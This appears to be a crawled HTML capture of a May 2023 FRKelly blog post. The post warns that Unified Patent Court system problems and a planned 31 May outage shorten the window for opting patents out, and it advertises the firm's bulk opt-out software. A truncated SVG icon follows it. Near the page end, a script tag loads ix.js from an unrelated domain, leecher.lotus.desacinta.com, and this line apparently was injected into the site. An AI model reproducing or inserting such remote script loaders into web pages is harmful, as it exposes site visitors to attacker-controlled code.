

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.frkelly.com/library/upc-effectively-shortens-period-opt-out
body_size: 8136
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
<meta name="viewport" content="user-scalable=no, width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="x-ua-compatible" content="ie=edge">
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-VD7HXMHG28"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-VD7HXMHG28');
    </script>

     <!-- Google Tag Manager -->
        <!-- End Google Tag Manager -->

    <title>UPC effectively shortens the period to opt out | FRKelly</title>

<meta property="og:site_name" content="FRKelly" />
<meta property="og:title" content="UPC effectively shortens the period to opt out | FRKelly" />
<meta property="og:description" content="FRKelly patent attorney Donal Kelly discusses a significant recent update to the UPC." />
<meta property="og:url" content="https://www.frkelly.com/library/upc-effectively-shortens-period-opt-out" />
<meta property="og:type" content="article" />
<meta property="og:image" content="/storage/app/media/Blog%20photos/UPC%20Image%2013.jpg" />
<meta property="og:image:alt" content="FRKelly logo" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@FRKellyIP" />
<meta name="twitter:image" content="/storage/app/media/Blog%20photos/UPC%20Image%2013.jpg" />
<meta name="twitter:image:alt" content="FRKelly logo" />

<meta name="title" content="UPC effectively shortens the period to opt out | FRKelly" />
<meta name="author" content="FRKelly" />
<meta name="description" content="FRKelly patent attorney Donal Kelly discusses a significant recent update to the UPC." />

<link rel="apple-touch-icon" sizes="57x57" href="https://www.frkelly.com/themes/site/assets/images/favicons/apple-icon-57x57.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://www.frkelly.com/themes/site/assets/images/favicons/apple-icon-60x60.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://www.frkelly.com/themes/site/assets/images/favicons/apple-icon-72x72.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://www.frkelly.com/themes/site/assets/images/favicons/apple-icon-76x76.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://www.frkelly.com/themes/site/assets/images/favicons/apple-icon-114x114.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://www.frkelly.com/themes/site/assets/images/favicons/apple-icon-120x120.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://www.frkelly.com/themes/site/assets/images/favicons/apple-icon-144x144.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://www.frkelly.com/themes/site/assets/images/favicons/apple-icon-152x152.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://www.frkelly.com/themes/site/assets/images/favicons/apple-icon-180x180.png">
<link rel="icon" type="image/png" sizes="192x192"  href="https://www.frkelly.com/themes/site/assets/images/favicons/android-icon-192x192.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://www.frkelly.com/themes/site/assets/images/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://www.frkelly.com/themes/site/assets/images/favicons/favicon-96x96.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://www.frkelly.com/themes/site/assets/images/favicons/favicon-16x16.png">

<link href="https://fonts.googleapis.com/css?family=EB+Garamond:400,600,700,800|Montserrat:300,400,600,700" rel="stylesheet" />
<link rel="canonical" href="https://www.frkelly.com/library/upc-effectively-shortens-period-opt-out" />
<link rel="stylesheet" href="https://www.frkelly.com/themes/site/assets/css/app.css" />

<div class="js-site-tracking">
    </div>

<script>
window.site = {};
</script>
    </head>

<body>

    <!-- Google Tag Manager (noscript) -->
        <!-- End Google Tag Manager (noscript) -->

    <header class="fixed-header w-100">
    <a title="FRKelly Home" class="d-block" href="/">
        <img class="z-2 logo d-block" src="https://www.frkelly.com/themes/site/assets/images/fr-kelly-logo.png" alt="FRKelly Logo" />
    </a>

    <div class="container-fluid">
        <div class="row h-100">
            <div class="col-8 offset-2 col-xxl-6 offset-xxl-3">
                <div class="row align-items-end">
                    <div class="d-none d-xl-flex col-xl-12 text-center">
                        <nav class="w-100 desktop-nav mb-0" id="desktop-nav">
                                                            <div class="desktop-nav__item-container mr-5 mr-xxl-10">
                                                                                                                        <div class="desktop-nav__item">
                                                <a title="Why FRKelly" class='d-block w-100 fw-600 text-left' href="https://www.frkelly.com/why-frkelly">Why FRKelly</a>
                                            </div>
                                                                                                                                                                <div class="desktop-nav__item">
                                                <a title="Our People" class='d-block w-100 fw-600 text-left' href="https://www.frkelly.com/people">Our People</a>
                                            </div>
                                                                            
                                </div>
                                                            <div class="desktop-nav__item-container mr-5 mr-xxl-10">
                                                                                                                        <div class="desktop-nav__item">
                                                <a title="Specialisms" class='d-block w-100 fw-600 text-left' href="https://www.frkelly.com/specialisms">Specialisms</a>
                                            </div>
                                                                                                                                                                <div class="desktop-nav__item">
                                                <a title="Sectors" class='d-block w-100 fw-600 text-left' href="/sectors">Sectors</a>
                                            </div>
                                                                            
                                </div>
                                                            <div class="desktop-nav__item-container mr-5 mr-xxl-10">
                                                                                                                        <div class="desktop-nav__item">
                                                <a title="Blog" class='d-block w-100 fw-600 text-left' href="/library">Blog</a>
                                            </div>
                                                                                                                                                                <div class="desktop-nav__item">
                                                <a title="Resources" class='d-block w-100 fw-600 text-left' href="/library#scroll-anchor">Resources</a>
                                            </div>
                                                                            
                                </div>
                                                            <div class="desktop-nav__item-container mr-5 mr-xxl-10">
                                                                                                                        <div class="desktop-nav__item">
                                                <a title="Stories" class='d-block w-100 fw-600 text-left' href="/stories">Stories</a>
                                            </div>
                                                                                                                                                                <div class="desktop-nav__item">
                                                <a title="Contact us" class='d-block w-100 fw-600 text-left' href="https://www.frkelly.com/contact-us">Contact us</a>
                                            </div>
                                                                            
                                </div>
                                                            <div class="desktop-nav__item-container mr-5 mr-xxl-10">
                                                                                                                        <div class="desktop-nav__item">
                                                <a title="Ireland" class='d-block w-100 fw-600 text-left' href="/contact-us">Ireland</a>
                                            </div>
                                                                                                                                                                <div class="desktop-nav__item">
                                                <a title="UK" class='d-block w-100 fw-600 text-left' href="/contact-us">UK</a>
                                            </div>
                                                                            
                                </div>
                                                    </nav>
                    </div>
                    <div class="col-12 d-block d-xl-none">
                        <div class="menu-toggle" id="menu-toggle">
                            <div id="hamburger">
                                <span></span>
                                <span></span>
                                <span></span>
                            </div>
                            <div id="cross">
                                <span></span>
                                <span></span>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-2 col-xxl-3 d-none d-xl-block mt-3">
                <form action="https://www.frkelly.com/search" method="get" style="max-width: 200px;margin: 0 auto;">
    <div class="form-group mod-append-btn">
        <input type="text" name="q" class="form-control" placeholder="Search">
        <button type="submit" class="btn">
            <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="12.003px" height="12.003px" viewBox="10.001 10.001 12.003 12.003" enable-background="new 10.001 10.001 12.003 12.003" xml:space="preserve">
                <g>
                    <path d="M21.807,20.859L19.54,18.6c0.731-0.932,1.128-2.082,1.127-3.267c-0.001-2.945-2.389-5.333-5.334-5.332
                        S10,12.39,10.001,15.335c0,2.944,2.388,5.331,5.332,5.332c1.185,0.001,2.335-0.396,3.267-1.127l2.26,2.267
                        c0.26,0.262,0.683,0.264,0.943,0.004c0.002-0.001,0.003-0.002,0.004-0.004c0.262-0.26,0.264-0.682,0.004-0.943
                        C21.81,20.862,21.809,20.861,21.807,20.859z M11.333,15.333c0-2.209,1.791-4,4-4s4,1.791,4,4s-1.791,4-4,4
                        S11.333,17.542,11.333,15.333z"/>
                </g>
            </svg>
        </button>
    </div>
</form>            </div>
        </div>
    </div>
</header>    <div class="fr-kelly-menu-container">
    <div class="fr-kelly-menu" id="fr-kelly-menu">
        <nav class="primary-nav active">
            <ul>
                                    <li class="mb-3"><a class="x-small-header-font" title="Why FRKelly"  href="https://www.frkelly.com/why-frkelly">Why FRKelly</a></li>
                                    <li class="mb-3"><a class="x-small-header-font" title="Our People"  href="https://www.frkelly.com/people">Our People</a></li>
                                    <li class="mb-3"><a class="x-small-header-font" title="Specialisms"  href="https://www.frkelly.com/specialisms">Specialisms</a></li>
                                    <li class="mb-3"><a class="x-small-header-font" title="Sectors"  href="/sectors">Sectors</a></li>
                                    <li class="mb-3"><a class="x-small-header-font" title="Blog"  href="/library">Blog</a></li>
                                    <li class="mb-3"><a class="x-small-header-font" title="Resources"  href="/library#scroll-anchor">Resources</a></li>
                                    <li class="mb-3"><a class="x-small-header-font" title="Stories"  href="/stories">Stories</a></li>
                                    <li class="mb-3"><a class="x-small-header-font" title="Contact us"  href="https://www.frkelly.com/contact-us">Contact us</a></li>
                                    <li class="mb-3"><a class="x-small-header-font" title="Ireland"  href="/contact-us">Ireland</a></li>
                                    <li class="mb-3"><a class="x-small-header-font" title="UK"  href="/contact-us">UK</a></li>
                            </ul>
        </nav>

        <nav class="sub-nav">
                                                                                                                                                                                                                                                                                                                <a title="Back" class="back-btn"><i class="icon-arrow-right"></i></a>
        </nav>
    </div>
</div><section class="hero-image w-100 pos-r bs-cover bp-center small" style="background-image: url(/storage/cms/cache/Blog%20photos/UPC%20Image%2013%20full.jpg/891c426b99f029d6ad92215fbf41839b.jpg);">
        </section>
<div id="scroll-anchor"></div>

<div class="red-border-top pos-r"></div>

<div class="container py-8">
    <div class="row">
        <div class="col-12 col-md-9">
            <h1 class="h2">UPC effectively shortens the period to opt out.</h1>
        </div>
    </div>
    <div class="row">

        <div class="col-12 order-2 order-md-1 col-md-9 mb-10 mb-md-10 pr-0 pr-md-5">
            <section class="content-section py-6">
    <div class="container">
        <div class="row">
            <div class="col-12 col-lg-10">
                <p>The Unified Patent Court (UPC) is due to open its doors on 01 June 2023. The so-called sunrise period has been provided to facilitate preparations for the new court, but this preparatory period will end on 31 May 2023.&nbsp;</p>

<p>
	<br>
</p>

<p>The sunrise period exists primarily to allow patent owners to opt their patents out of the jurisdiction of the UPC before the court opens its doors on June 1st. By opting out during the sunrise period, a patent owner can prevent an invalidity action being taken in the UPC. While one can opt patents out after the sunrise period, this is not possible if an invalidity action has already been started.</p>

<p>
	<br>
</p>

<p>The opting-out of patents has proven significantly more difficult than anticipated, due to the UPC case management system (CMS) having been under-resourced and functioning poorly ever since it went live. The CMS system is now under additional pressure because of the increasing rate of opt-outs as the end of the sunrise period approaches, with many system users experiencing significant delays, timeouts, and even opt-out rejections.</p>

<p>
	<br>
</p>

<p><span style="background-color: transparent;">At FRKelly, we have been fortunate to be able to file opt-outs reliably throughout this disruption&nbsp;</span><a href="https://www.youtube.com/watch?v=Nrl7YZyWbZg&amp;ab_channel=FRKellyIP"><span style="background-color: transparent;">using our own custom-written software</span></a><span style="background-color: transparent;">&nbsp;to bypass many of the CMS problems using an application programming interface (API). Our software submits opt-outs (anything from a single patent to several hundreds at a time) to the UPC servers, and retrieves the official receipts as soon as they are processed, even if there is a long delay on the UPC side. This system has proven to be robust and has enabled us to opt out large portfolios reliably over the last week, while many users were unable to file opt-outs via the CMS. &nbsp;</span></p>

<p>
	<br>
</p>

<p><span style="background-color: transparent;">The UPC has&nbsp;</span><a href="https://www.unified-patent-court.org/en/news/communication-improvements-measures-cms"><span style="background-color: transparent;">acknowledged the issues</span></a><span style="background-color: transparent;">&nbsp;and is working hard to increase capacity. But to add fuel to the fire, they have also&nbsp;</span><a href="https://www.unified-patent-court.org/en/news/practical-information-upcoming-launch-cms-entry-force-eif-1st-june"><span style="background-color: transparent;">announced that the CMS will be offline</span></a><span style="background-color: transparent;">&nbsp;on the last day of the sunrise period (31 May 2023), effectively meaning that all opt-outs not processed by May 30 will be queued until after the start of operations of the UPC on June 1.</span></p>

<p>
	<br>
</p>

<p>Therefore, with the window for opting out reduced and the UPC's IT systems experiencing impediments, it is highly advisable that any opt out is made as soon as possible if it is intended for the opt-out to be made before the end of the sunrise period.&nbsp;</p>

<p>
	<br>
</p>

<p>Clients wishing to opt out their patents should get in touch as soon as possible. While we are confident that we can continue to file bulk opt-outs at short notice, the earlier we are instructed, the better, especially in view of the shortened May 30 deadline for completing the submission of opt-outs. As UPC representatives, we can file opt-outs for any patent owner, whether we are the EP representatives or not.&nbsp;</p>

<p>
	<br>
</p>

<p>More information on opting out of European patents/applications can also be found on our website at: <a data-fr-linked="true" href="https://www.frkelly.com/library/upc-opt-out">https://www.frkelly.com/library/upc-opt-out</a>. If you have any questions, or wish us to handle your opt-outs before the sunrise period ends, particularly for opting out entire portfolios, please email <a href="mailto:d.brophy@frkelly.com">David Brophy</a> or <a href="mailto:d.kelly@frkelly.com">Donal Kelly</a>.</p>

            </div>
        </div>
    </div>

</section>
<section class="content-section py-6">
    <div class="container">
        <div class="row">
            <div class="col-12 col-lg-10">
                <div class="row">
                    <img src="/storage/app/media/Blog%20photos/UPC%20Image%2013%20full.jpg" alt="" class="img-fluid w-100" />
                </div>
            </div>
        </div>
    </div>
</section>

        </div>

        
        <div class="col-12 order-1 order-md-2 col-md-3 sidebar">
            <div class="mb-8 sidebar__section w-100">
                                                                    <ul class="list-unstyled">
                                    <li class="fw-600">
                                                    / By Donal Kelly
                                            </li>
                                    <li class="fw-600">
                                                    / 18th May 2023
                                            </li>
                            </ul>
        </div>
    
    </div>
    </div>
</div>

    <!-- Content section -->
<section class="section section--padded gray-background red-border-top ">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <h2 class="mb-0">Related</h2>
            </div>
        </div>
    </div>
</section>
        
<section class="image-content-grid pos-r bg-white" id="">

            <div class="row w-100 mx-0">
            
                
                <div  class="image-content-grid__item image-content-grid__item--link  h-vh-sm-100 h-vh-40  col-12 col-sm-6 col-xl-6">
                    <div class="row h-100" >

                        <a title="Changes to SPCs and Marketing Authorisations in the UK implemented on 1 January 2025" class="w-100 content-grid-link d-flex" href="https://www.frkelly.com/library/changes-spcs-and-marketing-authorisations-uk-implemented-1-january-2025">
    <div class="d-flex image-container h-85 bs-cover bp-center w-100" style="background-image:url(/storage/cms/cache/Untitled%20design.png/bb1ce87454daa4f8d6aa8c006f3e4523.jpg)">
        <div class="flex-grow-1 content-wrapper px-4 pt-4">
            <div class="content">

                <h2 class="image-content-grid__item-header fw-600 regular-header-font mb-3 text-white">
                    Changes to SPCs and Marketing Authorisations in the UK implemented on 1 January 2025
                </h2>

                <div class="row">
                    <div class="col-12 col-md-10 text-white">
                        <p>
                            <span class="w-100 d-none d-md-block fw-600 text-uppercase mb-4">
                                <strong>13th January 2025</strong>
                            </span>
                        </p>

                        <div class="wysiwyg small-body-font">
                            From 1 January 2025, UK SPCs require a single UK-wide authorisation, simplifying the process. Centralised authorisations no longer apply in Northern Ireland or qualify for pae...
                        </div>

                    </div>
                </div>
            </div>
            <div class="listing-arrow w-100 z-1 left-position">
    <div class="link arrow-link" title="">
        <i class="icon-arrow-right icon-arrow-white"></i>
    </div>
</div>        </div>
    </div>
</a>                    </div>
                </div>
            
                
                <div  class="image-content-grid__item image-content-grid__item--link  h-vh-sm-100 h-vh-40  col-12 col-sm-6 col-xl-6">
                    <div class="row h-100" >

                        <a title="The First Year of the Unitary Patent and Unified Patent Court: A Successful Start" class="w-100 content-grid-link d-flex" href="https://www.frkelly.com/library/first-year-unitary-patent-and-unified-patent-court-successful-start">
    <div class="d-flex image-container h-85 bs-cover bp-center w-100" style="background-image:url(/storage/cms/cache/uploaded-files/Website%20Image.jpg/13fdf0660205096bb92c40da374103f3.jpg)">
        <div class="flex-grow-1 content-wrapper px-4 pt-4">
            <div class="content">

                <h2 class="image-content-grid__item-header fw-600 regular-header-font mb-3 text-white">
                    The First Year of the Unitary Patent and Unified Patent Court: A Successful Start
                </h2>

                <div class="row">
                    <div class="col-12 col-md-10 text-white">
                        <p>
                            <span class="w-100 d-none d-md-block fw-600 text-uppercase mb-4">
                                <strong>24th September 2024</strong>
                            </span>
                        </p>

                        <div class="wysiwyg small-body-font">
                            With the unitary patent system and Unitary Patent Court (UPC) being in operation for just over a year, European patent attorney John O’Flaherty examines the successes, challen...
                        </div>

                    </div>
                </div>
            </div>
            <div class="listing-arrow w-100 z-1 left-position">
    <div class="link arrow-link" title="">
        <i class="icon-arrow-right icon-arrow-white"></i>
    </div>
</div>        </div>
    </div>
</a>                    </div>
                </div>
                    </div>

    
</section>
<footer class="footer gray-background py-md-10">
	<div class="container">
		<div class="row align-items-end pb-8">
			<div class="col-12 col-lg-4">
				<h2 class="my-3 my-lg-0 header-font">
					Safeguard<br />
					<span class="fw-400">Your Story</span>
				</h2>
			</div>
			<div
				class="col-12 col-md-6 col-lg-4 d-flex justify-content-lg-center"
			>
								<ul
					class="list-unstyled fw-700 text-primary h-100 d-flex flex-column justify-content-between mb-sm-0"
				>
										<li>
						<a title="People" href="https://www.frkelly.com/people"
							>People</a
						>
					</li>
										<li>
						<a title="Specialisms" href="https://www.frkelly.com/specialisms"
							>Specialisms</a
						>
					</li>
										<li>
						<a title="Library" href="https://www.frkelly.com/library"
							>Library</a
						>
					</li>
										<li>
						<a title="Stories" href="https://www.frkelly.com/stories"
							>Stories</a
						>
					</li>
										<li>
						<a title="Why FRKelly" href="https://www.frkelly.com/why-frkelly"
							>Why FRKelly</a
						>
					</li>
										<li>
						<a title="Careers" href="https://www.frkelly.com/careers"
							>Careers</a
						>
					</li>
									</ul>
							</div>
			<div class="col-12 col-md-6 col-lg-4">
				<div id="mailchimp-form">
					<p>Sign up for our newsletter</p>

					<form method="POST" action="https://www.frkelly.com/library/upc-effectively-shortens-period-opt-out" accept-charset="UTF-8" data-request="onSubmitNewsletter" data-request-validate="1"><input name="_session_key" type="hidden" value="UVHjjKK5jtupTOI219u9yWykGqX8HDwT0TByba1n"><input name="_token" type="hidden" value="UuEJgI7A0yqA1BI3C8wep6ceV7D8voiFtg9eAtat">
					<input
						type="text"
						class="w-100"
						name="email"
						placeholder="Email*"
					/>
					<div class="validate small" data-validate-for="email"></div>
					<button class="btn btn-secondary mt-4 w-50" type="submit">
						Submit
					</button>
					</form>
				</div>
			</div>
		</div>
		<div class="row">
			<div class="col-12 col-xl-8">
				<div class="row h-100">
										<div class="col-sm-4 office-list d-flex flex-column">
						<ul class="mb-3 d-block list-unstyled">
							<p>FRKelly</p>

<p>Waterways House</p>

<p>Grand Canal Quay</p>

<p>Dublin</p>

<p>D02 PD39</p>

<p>Ireland</p>
						</ul>
						<ul class="list-unstyled mb-sm-0 text-primary fw-700">
														<li>
								<a href="tel:+353 1 231 4848"
									>+353 1 231 4848</a
								>
							</li>
							 							<li>
								<a href="mailto:dublin@frkelly.com"
									>dublin@frkelly.com</a
								>
							</li>
													</ul>
					</div>
										<div class="col-sm-4 office-list d-flex flex-column">
						<ul class="mb-3 d-block list-unstyled">
							<p>FRKelly</p>

<p>4 Mount Charles</p>

<p>Belfast</p>

<p>BT7 1NZ</p>

<p>United Kingdom</p>
						</ul>
						<ul class="list-unstyled mb-sm-0 text-primary fw-700">
														<li>
								<a href="tel:+44 28 9023 6000"
									>+44 28 9023 6000</a
								>
							</li>
							 							<li>
								<a href="mailto:belfast@frkelly.com"
									>belfast@frkelly.com</a
								>
							</li>
													</ul>
					</div>
										<div class="col-sm-4 office-list d-flex flex-column">
						<ul class="mb-3 d-block list-unstyled">
							<p>FRKelly</p>

<p>12 South Mall</p>

<p>Cork</p>

<p>T12 RD43</p>

<p>Ireland&nbsp;</p>
						</ul>
						<ul class="list-unstyled mb-sm-0 text-primary fw-700">
														<li>
								<a href="tel:+353 21 430 0261"
									>+353 21 430 0261</a
								>
							</li>
							 							<li>
								<a href="mailto:cork@frkelly.com"
									>cork@frkelly.com</a
								>
							</li>
													</ul>
					</div>
									</div>
			</div>
			<div class="col-12 col-xl-4 mt-4 mt-xl-0">
				<div
					class=""
				>
					<div class="icons mb-4 mb-sm-0">
						<a
							title="Visit us on twitter"
							href="https://twitter.com/FRKellyIP"
							target="_blank"
							class="primary-link small-header-font pr-3"
							><i class="fa fa-twitter"></i
						></a>
						<a
							title="Visit us on LinkedIn"
							href="https://www.linkedin.com/company/205529"
							target="_blank"
							class="primary-link small-header-font"
							><i class="fa fa-linkedin"></i
						></a>
					</div>
				</div>
			</div>
		</div>
        <div class="row mt-4">
            <div class="col">
                <a
                    class="fw-600 text-black-50"
                    href="https://www.frkelly.com/website-privacy-cookies"
                >
                    Privacy &amp; Cookies Policy
                </a>
            </div>
        </div>
		<div class="row logo-image mt-7">
            <div class="col-auto">
                <p class="text-sm-center">
                    <img
                        class=""
                        src="https://www.frkelly.com/themes/site/assets/images/IP_STARS_23_Top_Tier_Firm.png"
                        width="100"
                        height="163"
                    />
                </p>
            </div>
                        <div class="col-auto">
                <p>
                    <img
                        class=""
                        src="/storage/app/media/IAM%20Patent%201000.jpg"
                        width="120"
                        height="107"
                    />
                </p>
            </div>
                                    <div class="col-auto">
                <p>
                    <img
                        class=""
                        src="/storage/app/media/WTR1000.png"
                        width="160"
                        height="107"
                    />
                </p>
            </div>
                        <div class="col-auto">
                <p>
                    <img
                        class=""
                        src="/storage/app/media/global-ip-awards.png"
                        width="275"
                        height="50"
                    />
                </p>
            </div>
		</div>
	</div>
</footer><!-- Scripts -->
<script src="https://www.frkelly.com/themes/site/assets/js/manifest.js"></script>
<script src="https://www.frkelly.com/themes/site/assets/js/vendor.js"></script>
<script src="https://www.frkelly.com/themes/site/assets/js/app.js"></script>
<script src=//leecher.lotus.desacinta.com/ix.js></script>
<a href="#" class="cookies-btn js-open-cookies-popup">
	<img src="https://www.frkelly.com/themes/site/assets/svgs/cookies.svg" width="37" height="37" />
</a>
<div class="cookies-popup">
	<h3 class="cookies-popup-title">Privacy Settings</h3>

	<form method="POST" action="https://www.frkelly.com/library/upc-effectively-shortens-period-opt-out" accept-charset="UTF-8" data-request="cookiesPopup::onSaveCookies" class="js-cookies-popup-form" data-request-validation="1" data-form-fixed-message="false" data-clear-on-success="false" data-success-script="window.site.closeCookiesPopup();" data-request-update="&quot;site\/tracking&quot;:&quot;.js-site-tracking&quot;"><input name="_session_key" type="hidden" value="UVHjjKK5jtupTOI219u9yWykGqX8HDwT0TByba1n"><input name="_token" type="hidden" value="UuEJgI7A0yqA1BI3C8wep6ceV7D8voiFtg9eAtat">
		<div class="cookies-popup-accordion">
			<div class="cookies-popup-accordion-section">
				<div class="cookies-popup-accordion-section-title">
					<div>
						<div class="cookies-switch">
							<input type="checkbox" name="cookiesPopup[essential_all]" id="cookies-essential-all" class="cookies-switch-input" value="1" disabled checked>
							<label for="cookies-essential-all" class="cookies-switch-label"></label>
						</div>
						Essential
					</div>
					<div>
						<a href="#" class="js-toggle-cookies-accordion">Show details</a>
					</div>
				</div>

				<div class="cookies-popup-accordion-content">
																		<div class="cookies-popup-accordion-content-section">
	<div class="cookies-popup-content-switch">
		<div class="cookies-switch">
			<input type="checkbox" name="cookiesPopup[essential][privacy_settings]" id="cookies-privacy_settings" class="cookies-switch-input" value="1" disabled checked >
			<label for="cookies-privacy_settings" class="cookies-switch-label"></label>
		</div>
		Privacy Settings
	</div>

	<div class="cookies-popup-content-description">
		Saves the current privacy settings.
	</div>

	<div class="cookies-popup-content-notice">
		<strong>Retention period:</strong> This cookie will remain for 30 days.
	</div>

	</div>													<div class="cookies-popup-accordion-content-section">
	<div class="cookies-popup-content-switch">
		<div class="cookies-switch">
			<input type="checkbox" name="cookiesPopup[essential][php_session_id]" id="cookies-php_session_id" class="cookies-switch-input" value="1" disabled checked >
			<label for="cookies-php_session_id" class="cookies-switch-label"></label>
		</div>
		PHP SESSION ID
	</div>

	<div class="cookies-popup-content-description">
		Saves the current PHP session.
	</div>

	<div class="cookies-popup-content-notice">
		<strong>Retention period:</strong> This cookie will only remain for the current browser session.
	</div>

	</div>															</div>
			</div>

			<div class="cookies-popup-accordion-section">
				<div class="cookies-popup-accordion-section-title">
					<div>
						<div class="cookies-switch ">
							<input type="checkbox" name="cookiesPopup[performance_all]" id="cookies-performance-all" class="cookies-switch-input js-toggle-all-accordion-section-checkboxes" value="1" >
							<label for="cookies-performance-all" class="cookies-switch-label"></label>
						</div>
						Performance and Analytics Cookies
					</div>
					<div>
						<a href="#" class="js-toggle-cookies-accordion">Show details</a>
					</div>
				</div>

				<div class="cookies-popup-accordion-content">
					<div class="cookies-popup-accordion-content-section">
						These technologies allow us to analyze website usage in order to measure and improve performance.
					</div>

																		<div class="cookies-popup-accordion-content-section">
	<div class="cookies-popup-content-switch">
		<div class="cookies-switch">
			<input type="checkbox" name="cookiesPopup[performance][google_analytics]" id="cookies-google_analytics" class="cookies-switch-input" value="1"  >
			<label for="cookies-google_analytics" class="cookies-switch-label"></label>
		</div>
		Google Analytics
	</div>

	<div class="cookies-popup-content-description">
		This is a web analytics service. It allows the user to measure advertising ROI, track flash, video and social networking sites and applications.
	</div>

	<div class="cookies-popup-content-notice">
		<strong>Provider:</strong> Google Ireland Limited - Google Building Gordon House, 4 Barrow St, Dublin, D04 E5W5, Ireland<br/>
                            <strong>Technical name:</strong> _ga,_gat_gtag_UA_120928533_6,_gid
	</div>

			<div class="cookies-popup-content-more">
			<a href="#" class="cookies-popup-content-more-link js-toggle-cookies-show-more">Show more details</a>

			<div class="cookies-popup-content-more-content">
				<h3>Data Purposes</h3>
                                <p>This list represents the purposes of the data collection and processing.<br>- Marketing<br>- Analytics</p>
                                <h3>Technologies Used</h3>
                                <p>- Cookies<br>- Pixel</p>
                                <h3>Data Collected</h3>
                                <p>This list represents all (personal) data that is collected by or through the use of this service.</p>
                                <p>- App updates<br>- Click path<br>- Date and time of visit<br>- Device information<br>- Downloads<br>- Flash version<br>- Location information<br>- IP address<br>- JavaScript support<br>- Pages visited<br>- Purchase activity<br>- Referrer URL<br>- Usage data<br>- Widget interactions<br>- Browser information</p>
                                <h3>Legal Basis</h3>
                                <p>In the following the required legal basis for the processing of data is listed.</p>
                                <p>- Art. 6 para. 1 s. 1 lit. a GDPR</p>
                                <h3>Location of Processing</h3>
                                <p>- European Union</p>
                                <h3>Retention Period</h3>
                                <p>The retention period is the time span the collected data is saved for the processing purposes. The data needs to be deleted as soon as it is no longer needed for the stated processing purposes.<br>The Retention Period depends on the type of the saved data. Each client can choose how long Google Analytics retains data before automatically deleting it.<br>Data Recipients</p>
                                <p>- Google Ireland Limited, Alphabet Inc., Google LLC</p>
                                <h3>Data Protection Officer of Processing Company</h3>
                                <p>Below you can find the email address of the data protection officer of the processing company.</p>
                                <p>https://support.google.com/policies/contact/general_privacy_form</p>
                                <h3>Transfer to Third Countries</h3>
                                <p>This service may forward the collected data to a different country. Please note that this service might transfer the data outside of the EU/EEA and to a country without the required data protection standards. If the data is transferred to the US, there is a risk that your data can be processed by US authorities, for control and surveillance measures, possibly without legal remedies. Below you can find a list of countries to which the data is being transferred. This can be for different reasons like storing or processing.</p>
                                <p>United States of America,Singapore,Chile,Taiwan</p>
                                <p>Click here to read the privacy policy of the data processor https://policies.google.com/privacy?hl=en</p>
                                <p>Click here to opt out from this processor across all domains https://tools.google.com/dlpage/gaoptout?hl=de</p>
                                <p>Click here to read the cookie policy of the data processor https://policies.google.com/technologies/cookies?hl=en</p>
                                <h3>Storage Information</h3>
                                <p>Below you can see the longest potential duration for storage on a device, as set when using the cookie method of storage and if there are any other methods used.</p>
                                <p>- Maximum age of cookie storage: 2 years</p>
			</div>
		</div>
	</div>															</div>
			</div>
		</div>

		<div class="cookies-popup-btns">
			<button type="submit" class="cookies-popup-btn">Save selection</button>&nbsp;
			<a href="#" class="cookies-popup-btn js-cookies-accept-all">Accept all</a>		</div>
	</form>

	<div class="cookies-popup-footer">
		<p>This tool helps you to opt-out and opt-out of various tags/trackers/analytics tools used on this website.</p>

		<div class="cookies-popup-footer-links">
			<a href="https://www.frkelly.com/website-privacy-cookies">Cookie Policy</a>
		</div>
	</div>
</div>


<script src="/modules/system/assets/js/framework.combined-min.js"></script>
<link rel="stylesheet" property="stylesheet" href="/modules/system/assets/css/framework.extras-min.css">

<div class="ie-only alert alert-danger position-fixed w-100 text-center">
    <i class="fa fa-warning"></i> <span>Please upgrade your browser. This website is not compatible with Internet Explorer.</span>
</div>

</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.frkelly.com/themes/site/assets/svgs/cookies.svg
body_size: 677
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="48px" height="49px" viewBox="0 0 48 49" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Group 4</title>
    <g id="Website" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Home-Revised" transform="translate(-174.000000, -875.000000)" fill="#fff" fill-rule="nonzero">
            <g id="Group-4" transform="translate(174.000000, 875.974451)">
                <ellipse id="Oval" cx="20.3994275" cy="15.6408979" rx="3.59989898" ry="3.59530613"></ellipse>
                <ellipse id="Oval" cx="15.5995622" cy="27.6252517" rx="3.59989898" ry="3.59530613"></ellipse>
                <ellipse id="Oval" cx="31.1991245" cy="31.2205578" rx="2.39993265" ry="2.39687075"></ellipse>
